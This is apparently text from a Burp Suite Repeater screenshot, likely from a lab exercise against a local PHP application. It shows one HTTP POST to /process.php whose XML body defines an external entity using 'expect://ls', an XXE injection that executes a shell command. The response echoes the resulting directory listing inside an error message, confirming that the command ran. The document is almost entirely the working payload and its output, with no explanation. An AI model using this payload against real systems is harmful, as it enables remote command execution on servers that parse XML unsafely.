 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 194
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: PHPSESSID=gnb9rs89lvvsli4448i649tbe1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-GPC: 1
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE root [
20 <!ENTITY test SYSTEM "expect://ls"> ]>
21 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&test;
</email>
<password>
test
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Mar 2022 16:24:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, img index.html js process.php
10 is already registered!